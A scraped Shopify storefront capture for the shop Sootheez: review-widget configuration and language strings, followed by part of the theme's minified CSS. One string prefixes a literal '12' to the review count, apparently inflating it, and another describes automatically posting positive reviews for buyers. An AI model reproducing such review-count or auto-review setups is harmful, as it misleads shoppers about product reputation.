var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sootheez.com/cdn/shop/t/20/assets/base.css?v=150882253052340551231763658999
body_size: 60279
content:
/** Shopify CDN: Minification failed

Line 10:231471 Expected identifier but found "var("
Line 10:298253 Expected ":"
Line 10:298254 Expected identifier but found "0px"
Line 10:326922 Expected identifier but found "."
Line 10:327682 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: 